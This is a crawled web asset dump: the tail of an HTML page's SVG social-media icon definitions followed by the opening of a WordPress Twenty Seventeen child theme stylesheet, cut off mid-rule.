<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ljuba.fr/wp-content/themes/2017-child/style.css?ver=1.0.0
body_size: 879
content:
/* 
Theme Name:		 Twenty Seventeen Child
Theme URI:		 
Description:	 Th�me enfant de twenty seventeen
Author:			 Aleksandar Popovic
Author URI:		 http://www.ljuba.fr
Template:		 twentyseventeen
Version:		 1.0.0
License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:	 Tw17-child
-------------------------------------------------------------- */ 


#masthead .wrap {
  text-align: center;
}


#panel1 .panel-image {
